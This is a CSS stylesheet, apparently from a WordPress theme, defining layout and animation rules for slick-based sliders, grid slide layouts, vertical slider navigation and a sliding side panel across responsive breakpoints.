[dir="rtl"] .slick-slide{float:right}
.tie-main-slider .slick-slide img{max-width:none}
.slick-slide.slick-loading img{display:none}
.slick-slide.dragging img{pointer-events:none}
.slick-initialized .slick-slide{display:block}
.slick-loading .slick-slide{visibility:hidden}
.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}
.slick-arrow.slick-hidden{display:none}
.tie-slick-dots{position:absolute;bottom:100px;list-style:none;display:block;text-align:left;padding:0;width:100%}
@media (max-width:1199px){.tie-slick-dots{bottom:30px}}
.tie-slick-dots li{position:relative;display:inline-block;width:10px;height:11px;margin:0 3px;padding:0;cursor:pointer}
.tie-slick-dots button{border:0;display:block;outline:none;line-height:0;font-size:0;color:transparent;cursor:pointer;background:#2c2f34;height:8px;width:8px;padding:0;margin:1px;border-radius:100%;transition:.3s}
.tie-slick-dots button:hover,.tie-slick-dots button:focus{outline:none}
.tie-slick-dots button:hover:before,.tie-slick-dots button:focus:before{opacity:1}
.tie-slick-dots .slick-active button,.tie-slick-dots button:hover{background:#08f;-webkit-transform:scale(1.5,1.5);-ms-transform:scale(1.5,1.5);transform:scale(1.5,1.5)}
.fullwidth-slider-wrapper .tie-slick-dots .slick-active button,.boxed-slider-wrapper .tie-slick-dots .slick-active button,.fullwidth-slider-wrapper .tie-slick-dots button:hover,.boxed-slider-wrapper .tie-slick-dots button:hover{background:#fff}
.slide-bg{position:absolute;width:100%;height:100%;top:0;left:0;background-size:cover;background-position:center top;transition:opacity .5s;opacity:0}
.slide-bg[style]{opacity:1}
.main-slider{position:relative;z-index:3}
.main-slider .slider-main-container{max-width:100%;width:100%;padding:0}
.main-slider .slick-list{width:100%}
.main-slider .slide{position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center top;background-size:cover}
.main-slider .tie-slick-slider:not(.slick-initialized) .slide{display:none}
.main-slider .tie-slick-slider:not(.slick-initialized) .slide:first-child,.main-slider .tie-slick-slider:not(.slick-initialized) .tie-slider-nav+.slide{display:block}
.main-slider .tie-slick-dots{pointer-events:none}
.main-slider .tie-slick-dots li{pointer-events:auto}
.main-slider .slide-overlay .container{max-width:100%}
.main-slider .thumb-meta{color:#fff}
.main-slider .thumb-meta a:not(:hover),.main-slider .thumb-meta .post-meta a:not(:hover){color:#fff}
.main-slider .thumb-meta a:not(:hover):hover,.main-slider .thumb-meta .post-meta a:not(:hover):hover{opacity:.8}
.main-slider .thumb-meta .tie-alignright{float:none;display:inline-block}
@media (max-width:991px){.main-slider .thumb-desc{display:none}}
@media (max-width:479px){.main-slider .thumb-title{font-size:16px!important}}
@media (max-width:320px){.main-slider .post-cat,.main-slider .thumb-meta{display:none}}
.all-over-thumb-link{position:absolute;width:100%;height:100%;top:0;z-index:2}
.wide-slider-three-slids-wrapper .tie-slick-slider:not(.slick-initialized) .slide,.boxed-slider-three-slides-wrapper .tie-slick-slider:not(.slick-initialized) .slide,.boxed-five-slides-slider .tie-slick-slider:not(.slick-initialized) .slide,.boxed-four-taller-slider .tie-slick-slider:not(.slick-initialized) .slide{display:none!important}
.wide-slider-wrapper .slide{height:400px}
.wide-slider-wrapper .thumb-overlay{padding:40px}
.wide-slider-wrapper .thumb-overlay .container{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:2}
.wide-slider-wrapper .thumb-overlay .container:before{clear:both}
.wide-slider-wrapper .thumb-title{font-size:40px;color:#fff;line-height:1.2}
.wide-slider-wrapper div.post-rating,.wide-slider-wrapper div.digital-rating{float:left;top:-5px;left:0}
.wide-slider-wrapper span.icon{margin:-5px 0 0}
.wide-slider-wrapper h5.post-cat-wrap{float:none;clear:both}
@media (min-width:992px){.wide-slider-wrapper .thumb-title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:4em}
.full-width .wide-slider-wrapper .slide{height:500px}
.full-width .wide-slider-wrapper .thumb-title{font-size:50px}
.full-width .wide-slider-wrapper .post-cat-wrap{margin-bottom:10px}}
@media (max-width:767px){.wide-slider-wrapper .slide{height:300px}
.wide-slider-wrapper .thumb-overlay{padding:40px 60px 0}
.wide-slider-wrapper .thumb-title{font-size:25px}}
@media (max-width:479px){.wide-slider-wrapper .slide{height:220px}
.wide-slider-wrapper .thumb-overlay{padding:40px 40px 0}}
.fullwidth-slider-wrapper{overflow:hidden;background:transparent}
.fullwidth-slider-wrapper .tie-slick-dots{position:relative;max-width:850px;height:30px;margin:-30px auto 0;bottom:70px;padding:0 60px}
.has-builder .has-sidebar .fullwidth-slider-wrapper .tie-slick-dots{padding:0 40px}
.fullwidth-slider-wrapper .thumb-overlay .container{max-width:850px;padding:0}
.fullwidth-slider-wrapper .post-cat-wrap{margin-bottom:10px}
.fullwidth-slider-wrapper .thumb-content{top:0;position:relative;padding:0}
@media (min-width:992px){.full-width .fullwidth-slider-wrapper .tie-slick-dots{padding:0}
.has-builder .has-sidebar .fullwidth-slider-wrapper .thumb-content{top:auto;bottom:20px}
.has-builder .has-sidebar .fullwidth-slider-wrapper .thumb-title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:2.5em}}
@media (max-width:479px){.fullwidth-slider-wrapper .thumb-meta{display:none}}
.centered-title-slider .slide .container{width:100%}
.centered-title-slider .thumb-overlay .container{top:42%;text-align:center}
.centered-title-slider div.thumb-content{width:100%;top:0;position:relative;padding:0}
.centered-title-slider .thumb-title{max-width:450px;margin:0 auto 15px}
@media (min-width:992px){.full-width .centered-title-slider .thumb-title{max-width:650px}}
.centered-title-slider .post-cat-wrap{margin-bottom:20px;width:100%}
@media (max-width:767px){.centered-title-slider .post-cat-wrap{margin-bottom:20px}
.centered-title-slider .thumb-meta{display:none}}
.wide-next-prev-slider-wrapper .slider-main-container{max-width:1200px;padding:0 15px}
.wide-next-prev-slider-wrapper .slick-list{width:100%;padding:0!important;overflow:inherit}
.wide-next-prev-slider-wrapper .tie-slider-nav{width:90%;left:5%;opacity:1}
.wide-next-prev-slider-wrapper .tie-slider-nav span{background:transparent!important;color:#fff;font-size:80px}
.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span{color:#08f}
@media (max-width:767px){.wide-next-prev-slider-wrapper .tie-slider-nav{left:1%;width:98%}
.wide-next-prev-slider-wrapper .tie-slider-nav span{font-size:50px}}
.wide-slider-with-navfor-wrapper .thumb-title{max-width:850px;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}
@media (min-width:768px){.wide-slider-with-navfor-wrapper .thumb-title{max-height:2.5em;-webkit-line-clamp:2;font-size:30px}}
@media (min-width:992px){.full-width .wide-slider-with-navfor-wrapper .thumb-title{max-height:4em;-webkit-line-clamp:3;font-size:40px}}
.wide-slider-nav-wrapper{height:110px;overflow:hidden;width:100%;position:absolute;bottom:0;z-index:3;opacity:0;padding:0 35px;background-color:rgba(0,0,0,0.3)}
@media (max-width:767px){.wide-slider-nav-wrapper{display:none}}
.wide-slider-nav-wrapper .slick-list{width:100%}
.wide-slider-nav-wrapper .slide{cursor:pointer;transition:.3s;height:110px;color:#08f}
.wide-slider-nav-wrapper .slick-current{box-shadow:inset 0 -5px 0 0}
.wide-slider-nav-wrapper .slide-overlay{padding:35px 15px 0}
.wide-slider-nav-wrapper .thumb-meta{color:#e6e6e6;margin-bottom:2px}
.wide-slider-nav-wrapper .thumb-title{font-size:16px;color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}
.wide-slider-nav-wrapper .tie-slider-nav{margin:-23px -35px;opacity:1}
.wide-slider-three-slids-wrapper{min-height:390px}
.wide-slider-three-slids-wrapper .slide{height:390px}
.wide-slider-three-slids-wrapper .thumb-overlay{padding:20px}
.wide-slider-three-slids-wrapper .thumb-overlay .container{padding:0}
.wide-slider-three-slids-wrapper .thumb-content{padding:20px}
.wide-slider-three-slids-wrapper .thumb-title{font-size:24px}
@media (max-width:1199px){.wide-slider-three-slids-wrapper{min-height:330px}
.wide-slider-three-slids-wrapper .slide{height:330px}}
@media (max-width:767px){.wide-slider-three-slids-wrapper{min-height:280px}
.wide-slider-three-slids-wrapper .slide{height:280px}
.wide-slider-three-slids-wrapper .thumb-title{font-size:20px}}
@media (max-width:479px){.wide-slider-three-slids-wrapper{min-height:220px}
.wide-slider-three-slids-wrapper .slide{height:220px}}
.boxed-slider{height:auto}
.boxed-slider .tie-slick-slider{overflow:hidden}
.boxed-slider .slick-list{width:100%;width:calc(100% + 30px);margin:0 -15px;overflow:inherit}
.boxed-slider .slide{margin:0 15px;height:318px}
.boxed-slider .thumb-overlay{padding:30px}
.boxed-slider .thumb-title{font-size:20px}
@media (max-width:670px){.boxed-slider .thumb-title{font-size:16px}}
.boxed-slider .tie-slick-dots{position:relative;bottom:-20px;height:0;text-align:center}
.slider-area .boxed-five-slides-slider .slick-dotted,.slider-area .boxed-four-taller-slider .slick-dotted,.slider-area .boxed-slider-three-slides-wrapper .slick-dotted{padding-bottom:46px}
.slider-area .boxed-five-slides-slider .tie-slider-nav,.slider-area .boxed-four-taller-slider .tie-slider-nav,.slider-area .boxed-slider-three-slides-wrapper .tie-slider-nav{margin-top:-46px}
.boxed-slider-three-slides-wrapper{min-height:318px}
.boxed-slider-three-slides-wrapper .thumb-overlay,.boxed-slider-three-slides-wrapper .thumb-content{padding:20px}
@media (max-width:1024px){.boxed-slider-three-slides-wrapper{min-height:280px}
.boxed-slider-three-slides-wrapper .slide{height:280px}}
@media (max-width:767px){.boxed-slider-three-slides-wrapper{min-height:220px}
.boxed-slider-three-slides-wrapper .slide{height:220px}}
.boxed-five-slides-slider{min-height:155px}
.boxed-five-slides-slider .slide{height:155px}
@media (max-width:550px){.boxed-five-slides-slider .slide{height:180px}}
.boxed-five-slides-slider .thumb-overlay,.boxed-five-slides-slider div.thumb-content{padding:10px}
.boxed-five-slides-slider .thumb-meta{margin-bottom:0}
.boxed-five-slides-slider .thumb-title{margin-bottom:0;font-size:14px;pointer-events:none}
.boxed-five-slides-slider span.icon{width:30px;height:30px;margin:0}
.boxed-five-slides-slider .icon:before,.boxed-five-slides-slider .icon:after{width:30px;height:30px}
.boxed-five-slides-slider .icon:before{line-height:26px;font-size:12px}
.boxed-four-taller-slider{margin-bottom:10px;min-height:440px}
.boxed-four-taller-slider .slick-list{width:calc(100% + 2px);margin:0 -1px}
.boxed-four-taller-slider .slide{margin:0 1px 0 0;height:440px}
.boxed-four-taller-slider .thumb-overlay,.boxed-four-taller-slider .thumb-content{padding:20px}
@media (max-width:1024px){.boxed-four-taller-slider{min-height:220px}
.boxed-four-taller-slider .slide{height:220px}
.boxed-four-taller-slider .thumb-title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;line-height:1.4;max-height:4.2em}}
@media (max-width:900px){.boxed-four-taller-slider{min-height:180px}
.boxed-four-taller-slider .slide{height:180px}}
.boxed-slider-wrapper{height:auto}
.boxed-slider-wrapper .slick-list{margin:0;width:100%;overflow:hidden}
.boxed-slider-wrapper .slide{margin:0;height:380px}
.boxed-slider-wrapper .tie-slick-dots{position:absolute;bottom:30px;right:30px;width:calc(100% - 60px);height:6px;text-align:right}
.boxed-slider-wrapper .tie-slick-dots li{vertical-align:top}
.boxed-slider-wrapper .thumb-title{font-size:38px}
@media (min-width:992px){.full-width .boxed-slider-wrapper .slide{height:480px}
.boxed-slider-wrapper .thumb-content{max-width:80%}}
@media (max-width:991px){.boxed-slider-wrapper .thumb-desc{display:none}}
@media (max-width:767px){.boxed-slider-wrapper .slide{height:300px}
.boxed-slider-wrapper .thumb-overlay,.boxed-slider-wrapper .thumb-content{padding:20px}
.boxed-slider-wrapper .thumb-title{font-size:25px}}
@media (max-width:670px){.boxed-slider-wrapper .slide{height:250px}}
@media (max-width:479px){.boxed-slider-wrapper .slide{height:200px}
.boxed-slider-wrapper .thumb-title{font-size:20px}}
.boxed-slider-wrapper .tie-slick-slider:hover .thumb-overlay:after{opacity:.9}
.grid-slider-wrapper .container{position:relative}
.grid-slider-wrapper .slick-list{width:100.0833334%;width:calc(100% + 1px);margin:0 -1px 0 0}
.grid-slider-wrapper .slide{margin:0;height:500px}
.grid-slider-wrapper .thumb-overlay,.grid-slider-wrapper .thumb-content{padding:20px 20px 15px}
@media (max-width:767px){.grid-slider-wrapper .thumb-overlay,.grid-slider-wrapper .thumb-content{padding:10px}}
.grid-slider-wrapper .thumb-title{font-size:20px}
@media (max-width:991px){.grid-slider-wrapper .thumb-title{font-size:16px}}
@media (max-width:767px){.grid-slider-wrapper .thumb-title{white-space:normal;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;line-height:1.4;max-height:2.8em}}
.grid-slider-wrapper .grid-item{position:relative;overflow:hidden;margin-bottom:1px;margin-right:1px;background-repeat:no-repeat;background-position:center top;background-size:cover}
.grid-slider-wrapper .grid-item:nth-child(1){float:left;width:49.8%;width:calc(50% - 1px);height:100%}
.grid-slider-wrapper .grid-item:nth-child(2),.grid-slider-wrapper .grid-item:nth-child(3){margin-bottom:1px}
.grid-slider-wrapper .grid-item:nth-child(n+2){float:left;width:25%;width:calc(25% - 1px);height:50%}
.has-builder .has-sidebar .grid-slider-wrapper .thumb-desc{display:none}
@media (max-width:479px){.grid-slider-wrapper .thumb-meta{display:none}}
.grid-2-big .slide{height:360px}
@media (min-width:992px){.full-width .grid-2-big .slide{height:400px}}
@media (min-width:768px){.grid-2-big .thumb-title{font-size:30px}}
@media (max-width:767px){.grid-2-big .slide{height:200px}}
.grid-2-big .grid-item{float:left;width:49.5%;width:calc(50% - 1px);height:100%}
.grid-2-big .grid-item:nth-child(2){width:50%;height:100%;margin-right:0}
.has-builder .has-sidebar .grid-2-big .thumb-desc{display:block}
@media (max-width:479px){.grid-2-big .slide{height:auto}
.grid-2-big .grid-item:nth-child(n){width:100%;margin-right:0;height:180px}}
.grid-3-slides .slide{height:380px}
@media (max-width:767px){.grid-3-slides .slide{height:300px}}
@media (min-width:992px){.full-width .grid-3-slides .slide{height:470px}}
.grid-3-slides .grid-item:nth-child(1){float:left;width:65.7%;width:calc(66% - 1px);height:calc(100% - 1px)}
.grid-3-slides .grid-item:nth-child(n+2){width:34%;margin-right:0;height:calc(50% - 1px)}
@media (min-width:992px){.full-width .grid-3-slides-half-first .grid-item:nth-child(1){width:calc(50% - 1px);height:100%}
.full-width .grid-3-slides-half-first .grid-item:nth-child(2){width:calc(25% - 1px);margin-right:1px;height:100%}
.full-width .grid-3-slides-half-first .grid-item:nth-child(3){width:25%;margin-right:0;height:100%}}
.grid-4-big-first-half-second .slide{height:700px;display:block}
@media (max-width:767px){.grid-4-big-first-half-second .slide{height:480px}}
.grid-4-big-first-half-second .grid-item:nth-child(1){height:40%;width:100%}
.grid-4-big-first-half-second .grid-item:nth-child(2){height:30%;width:100%}
.grid-4-big-first-half-second .grid-item:nth-child(3){height:30%;margin-right:1px;width:calc(50% - 1px)}
.grid-4-big-first-half-second .grid-item:nth-child(4){width:50%;height:30%;margin-right:0}
@media (min-width:992px){.full-width .grid-4-big-first-half-second .slide{height:470px}
.full-width .grid-4-big-first-half-second .grid-item{float:left;height:50%}
.full-width .grid-4-big-first-half-second .grid-item:nth-child(1){height:100%;width:calc(50% - 1px)}
.full-width .grid-4-big-first-half-second .grid-item:nth-child(2){width:50%;margin-right:0}
.full-width .grid-4-big-first-half-second .grid-item:nth-child(3){width:24.9%;width:calc(25% - 1px)}
.full-width .grid-4-big-first-half-second .grid-item:nth-child(4){width:25%;margin-right:0}}
.grid-4-slides .slide{height:auto}
.grid-4-slides .grid-item:nth-child(n){width:49.9%;width:calc(50% - 1px);height:180px}
@media (min-width:992px){.full-width .grid-4-slides .grid-item:nth-child(n){height:250px}}
@media (max-width:767px){.grid-4-slides .grid-item:nth-child(n){height:150px}}
.grid-4-slides .grid-item:nth-child(2),.grid-4-slides .grid-item:nth-child(4){width:50%;margin-right:0}
.grid-5-in-rows .slide{height:auto}
.grid-5-in-rows .grid-item:nth-child(n){height:180px}
@media (min-width:992px){.full-width .grid-5-in-rows .grid-item:nth-child(n){height:250px}}
@media (max-width:767px){.grid-5-in-rows .grid-item:nth-child(n){height:150px}}
.grid-5-in-rows .grid-item:nth-child(1){width:49.9%;width:calc(50% - 1px)}
.grid-5-in-rows .grid-item:nth-child(2){width:50%;margin-right:0}
.grid-5-in-rows .grid-item:nth-child(3){clear:left}
.grid-5-in-rows .grid-item:nth-child(3),.grid-5-in-rows .grid-item:nth-child(4){width:33.2%;width:calc(33.3334% - 1px)}
.grid-5-in-rows .grid-item:nth-child(5){width:calc(33.337% - 0.5px);margin-right:0}
@media (max-width:991px){.grid-5-in-rows .grid-item:nth-child(5){width:33.334%}}
@media (max-width:600px){.grid-3-slides .slide,.grid-5-in-rows .slide{display:block;height:auto}
.grid-3-slides .grid-item:nth-child(n),.grid-5-in-rows .grid-item:nth-child(n){height:140px}
.grid-3-slides .grid-item:first-child,.grid-5-in-rows .grid-item:first-child{width:100%;height:200px;margin-right:0}
.grid-3-slides .grid-item:nth-child(even),.grid-5-in-rows .grid-item:nth-child(even){width:49.9%;width:calc(50% - 1px);margin-right:1px;clear:none}
.grid-3-slides .grid-item:nth-child(n+3):nth-child(odd),.grid-5-in-rows .grid-item:nth-child(n+3):nth-child(odd){width:50%;margin-right:0;clear:none}}
.grid-5-big-centerd .slide{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}
.grid-5-big-centerd .tie-slider-nav+.slide{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}
.grid-5-big-centerd .grid-item:nth-child(n+2){height:49.9%;height:calc(50% - 1px)}
.grid-5-big-centerd .grid-item:nth-child(1){-webkit-order:3;-ms-flex-order:3;order:3}
.grid-5-big-centerd .grid-item:nth-child(2){-webkit-order:1;-ms-flex-order:1;order:1}
.grid-5-big-centerd .grid-item:nth-child(3){-webkit-order:2;-ms-flex-order:2;order:2}
.grid-5-big-centerd .grid-item:nth-child(4){-webkit-order:4;-ms-flex-order:4;order:4}
.grid-5-big-centerd .grid-item:nth-child(5){-webkit-order:5;-ms-flex-order:5;order:5}
.grid-5-big-centerd .grid-item:nth-child(n+4){width:25%;margin-right:0}
.grid-5-slider .grid-item:nth-child(1){width:100%;height:50%;margin-right:0}
.grid-5-slider .grid-item:nth-child(2),.grid-5-slider .grid-item:nth-child(3){height:25%;width:49.9%;width:calc(50% - 1px)}
.grid-5-slider .grid-item:nth-child(n+4){height:25%;margin-right:1px;width:calc(50% - 1px)}
.grid-5-slider .grid-item:nth-child(n+3):nth-child(odd){width:50%;margin-right:0}
.grid-5-slider .slide{height:800px}
@media (max-width:767px){.grid-5-slider .slide{height:600px}}
@media (max-width:600px){.grid-5-slider .slide{height:500px}
.grid-5-slider .grid-item:nth-child(1){height:40%}
.grid-5-slider .grid-item:nth-child(n+2){height:30%}}
@media (max-width:479px){.grid-5-slider .slide{height:470px}}
@media (min-width:992px){.full-width .grid-5-big-centerd .slide{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;box-orient:vertical;box-direction:normal}
.full-width .grid-5-slider .slide{height:470px}
.full-width .grid-5-slider .grid-item:nth-child(1){width:50%;height:100%;margin-right:1px}
.full-width .grid-5-slider .grid-item:nth-child(n+2){height:calc(50% - 1px);width:24.9%;width:calc(25% - 1px)}
.full-width .grid-5-first-big .grid-item:nth-child(n+2){height:50%}}
.grid-6-slides{min-height:180px}
@media (max-width:991px){.grid-6-slides{min-height:100px}}
.grid-6-slides .slide{height:auto}
.grid-6-slides .grid-item{float:left}
.grid-6-slides .grid-item:nth-child(n){height:180px;width:33.2%;width:calc(33.3334% - 1px)}
@media (min-width:992px){.full-width .grid-6-slides .grid-item:nth-child(n){height:225px}}
@media (max-width:767px){.grid-6-slides .grid-item:nth-child(n){height:145px}}
.grid-6-slides .grid-item:nth-child(4){clear:left}
.grid-6-slides .grid-item:nth-child(3),.grid-6-slides .grid-item:nth-child(6){width:calc(33.337% - 0.5px);margin-right:0}
@media (max-width:991px){.grid-6-slides .grid-item:nth-child(3),.grid-6-slides .grid-item:nth-child(6){width:33.334%}}
@media (max-width:600px){.grid-6-slides .slide{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}
.grid-6-slides .grid-item:nth-child(odd){width:calc(50% - 1px);margin-right:1px;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}
.grid-6-slides .grid-item:nth-child(even){width:50%;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;margin-right:0;clear:none}}
.slider-vertical-navigation{position:relative;z-index:1}
.slider-vertical-navigation .post-cat-wrap{margin-bottom:10px}
.slider-vertical-navigation .thumb-meta{display:-webkit-flex;display:-ms-flexbox;display:flex}
.slider-vertical-navigation span.icon{float:left;margin-right:10px}
.slider-vertical-navigation div.post-rating{top:5px}
@media (min-width:768px){.slider-vertical-navigation .slider-main-container .thumb-overlay{padding-top:90px}
.slider-vertical-navigation .slider-main-container .thumb-overlay .container{top:20px;-webkit-transform:none;-ms-transform:none;transform:none;width:60%;margin-left:0;padding:0}}
.slider-vertical-navigation .thumb-meta>span{display:inline-block}
.slider-vertical-navigation .slick-initialized .post-cat-wrap,.slider-vertical-navigation .slick-initialized .thumb-meta,.slider-vertical-navigation .slick-initialized .thumb-title{overflow:hidden}
.slider-vertical-navigation .slick-initialized .post-cat-wrap a,.slider-vertical-navigation .slick-initialized .thumb-meta>span,.slider-vertical-navigation .slick-initialized .thumb-title a,.slider-vertical-navigation .slick-initialized .read-next-button{opacity:0;-webkit-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);transition:1s}
.slider-vertical-navigation .slick-initialized .thumb-title a{display:block;-webkit-transform:translateY(140px);-ms-transform:translateY(140px);transform:translateY(140px)}
.slider-vertical-navigation .slick-current .post-cat-wrap a,.slider-vertical-navigation .slick-current .thumb-meta>span,.slider-vertical-navigation .slick-current .thumb-title a,.slider-vertical-navigation .slick-current .read-next-button{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.slider-vertical-navigation .thumb-content{padding:0;position:relative}
.has-sidebar .slider-vertical-navigation .wide-slider-nav-wrapper{padding:0 15px 0 0}
@media (min-width:992px){.has-builder .has-sidebar .grid-3-slides .grid-item:nth-child(n+2) .thumb-title,.has-builder .has-sidebar .grid-5-in-rows .thumb-title,.has-builder .has-sidebar .grid-4-slides .thumb-title,.has-builder .has-sidebar .grid-6-slides .thumb-title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:2.6em}
.has-builder .has-sidebar .grid-3-slides .grid-item:nth-child(n+2) .thumb-overlay,.has-builder .has-sidebar .grid-3-slides .grid-item:nth-child(n+2) .thumb-content,.has-builder .has-sidebar .grid-5-in-rows .thumb-overlay,.has-builder .has-sidebar .grid-5-in-rows .thumb-content,.has-builder .has-sidebar .grid-4-slides .thumb-overlay,.has-builder .has-sidebar .grid-4-slides .thumb-content,.has-builder .has-sidebar .grid-6-slides .thumb-overlay,.has-builder .has-sidebar .grid-6-slides .thumb-content{padding:20px 15px 10px}}
.grid-3-slides .grid-item:nth-child(1) .thumb-desc,.grid-5-slider .grid-item:nth-child(1) .thumb-desc,.grid-4-big-first-half-second .grid-item:nth-child(1) .thumb-desc{opacity:1;max-height:100px;margin-top:5px}
@media (min-width:768px){.grid-3-slides .grid-item:nth-child(1) .thumb-title,.grid-5-slider .grid-item:nth-child(1) .thumb-title,.grid-4-big-first-half-second .grid-item:nth-child(1) .thumb-title{font-size:35px}
.grid-4-slides .thumb-title,.grid-5-in-rows .grid-item:nth-child(-n+2) .thumb-title{font-size:24px}}
@media (max-width:1199px){.boxed-four-taller-slider .icon,.boxed-four-taller-slider .post-rating,.boxed-four-taller-slider .digital-rating{display:none}}
@media only screen and (min-width:992px) and (max-width:1200px){.full-width .grid-5-slider .grid-item:nth-child(n+2) .icon,.full-width .grid-5-slider .grid-item:nth-child(n+2) .post-rating,.full-width .grid-5-slider .grid-item:nth-child(n+2) .digital-rating,.full-width .grid-4-big-first-half-second .grid-item:nth-child(n+3) .icon,.full-width .grid-4-big-first-half-second .grid-item:nth-child(n+3) .post-rating,.full-width .grid-4-big-first-half-second .grid-item:nth-child(n+3) .digital-rating{display:none}}
@media (max-width:991px){.grid-6-slides .icon,.grid-6-slides .post-rating,.grid-6-slides .digital-rating,.grid-5-in-rows .grid-item:nth-child(n+3) .icon,.grid-5-in-rows .grid-item:nth-child(n+3) .post-rating,.grid-5-in-rows .grid-item:nth-child(n+3) .digital-rating,.grid-3-slides .grid-item:nth-child(n+2) .icon,.grid-3-slides .grid-item:nth-child(n+2) .post-rating,.grid-3-slides .grid-item:nth-child(n+2) .digital-rating{display:none}}
@media (max-width:320px){.grid-3-slides .slide,.grid-4-slides .slide,.grid-4-big-first-half-second .slide,.grid-5-in-rows .slide,.grid-5-slider .slide,.grid-6-slides .slide{height:auto}
.grid-3-slides .grid-item:nth-child(n),.grid-4-slides .grid-item:nth-child(n),.grid-4-big-first-half-second .grid-item:nth-child(n),.grid-5-in-rows .grid-item:nth-child(n),.grid-5-slider .grid-item:nth-child(n),.grid-6-slides .grid-item:nth-child(n){width:100%!important;margin-right:0!important;height:120px}}
.tie-slider-widget .main-slider{z-index:2}
.tie-slider-widget .slide img{display:none}
.normal-side .tie-slider-widget .container{width:100%;max-width:none;margin:0;padding:0}
.normal-side .tie-slider-widget .tie-slick-slider:not(.slick-initialized) .slide:first-child{display:block!important}
.normal-side .tie-slider-widget .slick-list{width:100%;margin:0}
.normal-side .tie-slider-widget .slide{margin:0;height:220px}
@media only screen and (min-width:480px) and (max-width:768px){.normal-side .tie-slider-widget .slide{height:300px}}
@media only screen and (min-width:768px) and (max-width:992px){.sidebar.normal-side .tie-slider-widget .slide{height:400px}}
.normal-side .tie-slider-widget .thumb-overlay{padding:20px}
.normal-side .tie-slider-widget .thumb-title{font-size:18px}
.normal-side .tie-slider-widget .tie-slider-nav li{padding:0}
.fullwidth-area .main-slider-inner>.container,.fullwidth-area>.container{padding:0}
.fullwidth-area .tie-slick-dots{display:none!important}
.vertical-slider-nav{top:0;right:0;left:auto;width:30%;height:100%;padding:0 15px;background:transparent}
.vertical-slider-nav .slick-list{max-height:500px}
.vertical-slider-nav .slide{height:auto;margin-bottom:20px;box-shadow:inset 0 0 0 0 #fff;transition:.5s .3s;opacity:.5;transition:opacity .3s}
.vertical-slider-nav .slide-overlay{padding:20px 0}
.vertical-slider-nav .container{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.vertical-slider-nav .thumb-title{font-size:19px;line-height:1.4em;max-height:2.8em;font-weight:300;white-space:inherit}
.vertical-slider-nav .thumb-meta{display:none}
.vertical-slider-nav .slick-current{opacity:1}
.section-item.has-sidebar .vertical-slider-nav,.single-post.has-sidebar .vertical-slider-nav{width:40%}
.section-item.has-sidebar .vertical-slider-nav .slide-overlay,.single-post.has-sidebar .vertical-slider-nav .slide-overlay{padding:15px 0}
.section-item.has-sidebar .vertical-slider-nav .thumb-title,.single-post.has-sidebar .vertical-slider-nav .thumb-title{font-size:14px}
.vertical-slider-nav:before,.vertical-slider-nav:after{content:'';position:absolute;top:-25px;left:0;width:100%;height:40px;z-index:1;background:radial-gradient(ellipse at center,rgba(0,0,0,0.8) 0%,rgba(204,204,204,0) 65%,rgba(229,229,229,0) 100%)}
.vertical-slider-nav:after{bottom:-25px;top:auto}
.vertical-slider-nav .tie-slider-nav{width:auto;height:100%;top:0;margin:0;left:calc(50% - 23px);z-index:2}
.vertical-slider-nav .tie-slider-nav li{position:absolute;width:46px;height:25px;transition:opacity 0.4s,-webkit-transform .3s;transition:transform 0.3s,opacity .4s;transition:transform 0.3s,opacity 0.4s,-webkit-transform .3s;opacity:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}
.vertical-slider-nav .tie-slider-nav li span{width:46px;height:25px;line-height:25px;border-radius:0 0 2px 2px;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}
.vertical-slider-nav .tie-slider-nav li span:before{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);display:inline-block}
.vertical-slider-nav .tie-slider-nav li:first-child{bottom:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}
.vertical-slider-nav .tie-slider-nav li:first-child span{border-radius:2px 2px 0 0}
.vertical-slider-nav:hover .tie-slider-nav li{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
#tie-wrapper:after{position:absolute;z-index:1000;top:-10%;left:-50%;width:0;height:0;background:rgba(0,0,0,0.2);content:'';opacity:0;cursor:pointer;transition:opacity 0.5s,width .1s 0.5s,height .1s .5s}
.side-aside{position:fixed;top:0;right:0;z-index:111;visibility:hidden;width:350px;max-width:100%;height:100%;background:#161619;background-repeat:no-repeat;background-position:center top;background-size:cover;transition:.5s cubic-bezier(0.55,0,0.1,1) 0;-webkit-transform:translate3d(350px,0,0);transform:translate3d(350px,0,0);overflow-y:auto}
.dark-skin .side-aside{background:#111114}
@media (max-width:991px){.side-aside{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
.side-aside.is-fullwidth{width:100%}}
